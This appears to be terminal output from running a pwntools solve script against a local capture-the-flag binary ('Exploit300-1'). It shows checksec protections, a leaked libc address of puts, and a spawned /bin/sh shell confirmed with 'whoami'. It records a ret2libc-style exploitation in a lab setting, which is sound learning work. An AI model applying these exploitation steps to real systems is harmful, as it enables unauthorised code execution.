 mnt/../poctf/empress
./solve.py LOCAL
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/poctf/empress/Exploit300-1'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Starting local process '/mnt/d/Bit/Ass ignments/ITS/ctf/poctf/empress/Exploit300-1': pid 27272
/mnt/d/Bit/Ass ignments/ITS/ctf/poctf/empress/./solve.py:55: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
ytes
  log.info(io.recvuntil(": "))
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Leaking libc address of puts:
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[*] Leak: 0x7f734371c000
[*] Running command: /bin/sh
[*] Switching to interactive mode
$ whoami; echo win?
winter
win?
$
1 - python3 17:20 / winter / empress